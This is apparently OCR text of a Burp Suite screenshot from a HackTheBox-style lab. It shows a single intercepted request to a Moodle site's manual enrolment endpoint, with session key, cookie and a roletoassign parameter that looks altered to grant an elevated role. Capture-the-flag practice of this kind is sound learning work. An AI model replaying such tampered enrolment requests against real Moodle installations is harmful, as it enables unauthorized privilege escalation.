 Intercept HTTP history WebSockets history Proxy settings
Request to http://moodle.schooled.htb:80 [10.10.10.234]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=wUrorEGque&_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&userlist%5B%5D=24&roletoassign=1&startdate=4&duration=
HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=p08voph7l22d8bshlqiatanfmo
12
13